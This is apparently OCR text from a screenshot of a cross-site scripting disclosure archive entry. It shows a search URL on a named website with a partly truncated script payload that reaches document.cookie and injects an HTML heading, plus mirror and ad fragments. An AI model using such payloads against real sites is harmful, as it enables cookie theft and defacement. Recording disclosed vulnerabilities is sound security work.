
URL: http://search.sify.com/search.php?q=%5C%22juliette%20
rt(document.cookie)</script>''><h1>djsedat%20Narcoticxs</h1
Click here to view the mirror
Cross Site 
Advertisements